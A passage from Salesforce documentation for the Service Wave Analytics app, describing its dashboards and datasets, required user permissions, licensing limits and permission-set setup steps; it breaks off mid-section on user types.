

# The Service Wave Analytics App

The Service Wave app gets you started fast with Wave Analytics and provides a clear path through your Service Cloud data on any device. Whether you're a service manager or agent, you get everything you need in one place to uncover key data insights to help you grow your business.



Tip: Follow the steps in the order shown to get started with Service Wave. If you haven't used Wave before, learn more about it from the [Wave Analytics Library](#page-3533-0).

## 1. [About the Service Wave App](#page-3570-0)

Salesforce created the Service Wave Analytics app to make it easy for service managers and agents to use data to drive the success of your service business. Learn the app's benefits before you create and use the app to explore your Service Cloud data.

2. [Service Wave Prebuilt Dashboards and Datasets](#page-3571-0)

The Service Wave app includes prebuilt dashboards and datasets to accelerate Service Wave data exploration for both service managers and agents.

3. [Set Up Salesforce Permissions for the Service Wave Analytics App](#page-3575-0)

Set up your organization to use the Service Wave app by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

- 4. [Create and Share the Service Wave App](#page-3579-0) Follow these steps to create the Service Wave app and start uncovering the value of your Salesforce data—fast.
- 5. [Personalize Service Wave with the Configuration Wizard](#page-3582-0)

Use the Service Wave configuration wizard to create the Service Wave app to reflect how your company prefers to view Service Cloud data.

6. [Setup CSAT Metrics Example](#page-3585-0)

This scenario provides detail to help you answer the questions on Page 4 of the Service Wave configuration wizard.

- 7. [Upgrade the Service Wave App](#page-3586-0) Take advantage of the latest Service Wave features by upgrading your app every time we release a new version.
- 8. [Schedule the Service Wave Daily Dataflow](#page-3587-0) Schedule a daily dataflow at a time outside standard business hours before you start exploring with Service Wave.
- 9. [Embed Service Wave Sidebar Dashboards in a Salesforce Page](#page-3588-0)

Add Service Wave dashboards to Salesforce pages so your service team can get a complete view of their cases and take appropriate action.

10. [Understand Service Wave Analytics App Limitations](#page-3590-0)

Service Wave requires that Service Cloud include specific data, initially supports a limited set of Salesforce objects, and has other miscellaneous limitations.

## <span id="page-3570-0"></span>About the Service Wave App

Salesforce created the Service Wave Analytics app to make it easy for service managers and agents to use data to drive the success of your service business. Learn the app's benefits before you create and use the app to explore your Service Cloud data.

# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).

## USER PERMISSIONS

To use Wave templated apps:

**•** "Use Wave Analytics Templated Apps"

To use Service Wave:

**•** "Access Service Cloud Analytics Templates and Apps"

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



Service Wave gives you best-practice key performance indicators (KPIs) about your Salesforce service data in a single place. We've based the app's dashboards on learnings from many years of helping businesses manage customer relationships. The goal is to provide the right amount of information at the right time to help both managers and agents make the right decision.

Service managers get a complete view of service customer data that includes trending as well as historical and peer benchmarks. Agents can quickly view a snapshot of each case and customer to help them make quick decisions about their next customer interactions.

We've done a lot of the hard work: Our team has built complex queries, formulas, and ratios that draw from your service and sales data and assembled them into easy-to-read visualizations. You just create the app: using a built-in configurator, answer a few questions about the data and fields you'd like to see, and Wave takes care of the rest. Once you've created the app, use its prebuilt datasets and dashboards to explore Service Cloud data from any device that supports Wave.

You get actionable insights fast from your data using the intuitive Wave interface. And you can drill deeper into key aspects of your business by customizing Service Wave around your needs.

<span id="page-3571-0"></span>

## **Service Wave Prebuilt Dashboards and Datasets**

The Service Wave app includes prebuilt dashboards and datasets to accelerate Service Wave data exploration for both service managers and agents.

Note: The dashboards and datasets included in your instance of Service Wave may differ, depending on how you answer configuration wizard questions when you create the app.

## Service Wave Dashboards

The prebuilt dashboards in the Service Wave app contain best practices that help you get value from your Salesforce data—fast. The dashboards let you manage pipeline and forecast and understand key business performance drivers, visualize trends, assign actions. They also help you get fast answers to questions you have about business results.

## USER PERMISSIONS

To use Wave apps:

**•** "Use Wave Analytics Templated Apps"

To use Service Wave:

**•** "Access Service Cloud Analytics Templates and Apps"

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



Dashboards available from the app provide a complete view of service customer data that includes all your key service performance indicators in one place. Managers can quickly view average case closing times, customer satisfaction, trending, historical and peer benchmarks, use of knowledge to resolve cases, and other data so they can quickly take appropriate action.

Another set of dashboards -- called sidebars -- are specifically for service agents. Embed sidebars in a Salesforce page, such as the service console, to make them more accessible to agents during their day-to-day work. For a given case, an agent can view customer history, number of cases, and CSAT. Agents can also see previous customer actions and their result so they can find out what worked. The goal is to provide agents the right amount of information at the right time to help them take the right action.

The following table guides you through Service Wave dashboards. You can also explore further on your own at any point. To learn more about exploring data in Wave, see [Explore and Visualize Your Data](#page-3764-0) on page 3757.



#### **Table 55: Service Wave Dashboards**





## Service Wave Datasets

The table lists all the possible standard datasets that become part of Service Wave when you create the app.



#### **Table 56: Service Wave Datasets**



## <span id="page-3575-0"></span>Set Up Salesforce Permissions for the Service Wave Analytics App

Set up your organization to use the Service Wave app by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

Each Service Wave Analytics App license is a single-user license that provides access to Service Wave. It includes a single Service Wave app single-user license. The table shows data storage limits for the app. If you require more data, you can purchase Analytics Cloud - Additional Data Rows, which entitles you to an additional 100 million rows.

#### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



#### **Table 57: Service Wave Data Storage Limits**

Important: Service Wave Analytics App license data storage limits are contractual, not technical. Licensee agrees to strictly monitor its total number of data rows.

Your org can use the Service Wave Analytics app with or without the Salesforce Wave Analytics platform. The Service Wave Analytics App license enables the following permissions.



#### **Table 58: Service Wave User Permissions**



#### **Service Wave App Setup Process**

Follow these basic steps to set up your organization to use Service Wave.

- **1.** Enable the Wave platform. The first step when you set up Service Wave is to enable Wave for your organization.
- **2.** Assign permission set licenses to users. Next you assign a Service Analytics Apps permission set license to each user. Each permission set license can be assigned to only one user. And each user requires a permission set license to be able to use the app.
- **3.** Define user types and create and assign permission sets. Next, define the main user types in your organization and create permission sets to group related user permissions according to each user type's needs. After you create permission sets, assign them to users. Although you can assign a permission set to an individual user, for efficiency, you can also assign it to groups of users. You can assign multiple permission sets to a user.

After you've completed these steps, create and share Service Wave with the users in your organization. Users can only explore Service Wave dashboards and datasets after you've shared the app with them.



For best results, follow the steps for setting up the Service Wave app in the order shown here.

1. [The Service Analytics Apps Permission Set License and User Permissions](#page-3576-0)

The Service Analytics Apps permission set license enables the user permissions required to explore data with and manage the Service Wave app.

- 2. [Identify Service Wave Analytics App User Types](#page-3577-0) Identify Service Wave app user types and the tasks they perform to assure that the setup process meets your team's analytics needs.
- 3. [Enable Wave Analytics and Assign Service Analytics Apps Permission Set Licenses](#page-3577-1) After Salesforce provisions you with the Service Wave Analytics App license, enable Wave and assign Service Analytics Apps permission set licenses.
- 4. [Create Service Wave App Permission Sets](#page-3578-0) Give users in your organization access to Service Wave features by creating and assigning one or more permission sets based on the capabilities they need.
- <span id="page-3576-0"></span>5. [Assign Service Wave App Permission Sets to Users](#page-3579-1)

Assign permission sets to one or more Service Wave users—either one at a time, or in bulk—to give them access to app functionality.

## The Service Analytics Apps Permission Set License and User Permissions

The Service Analytics Apps permission set license enables the user permissions required to explore data with and manage the Service Wave app.

Each Service Wave app user needs a Service Analytics Apps permission set license. The Service Analytics Apps permission set license enables the following permissions.



#### **Table 59: Service Wave App Permissions**

## <span id="page-3577-0"></span>Identify Service Wave Analytics App User Types

Identify Service Wave app user types and the tasks they perform to assure that the setup process meets your team's analytics needs.

The Service Wave Analytics App license includes the permissions required by users in your organization to administer Service Wave and to import, work with, and explore data. Set up the Service Wave in the most useful way by thinking through the different ways people can access Service Wave features and categorizing users into types. Here are a few examples.

In most cases, Service Wave addresses the needs of two basic types of people on your team:

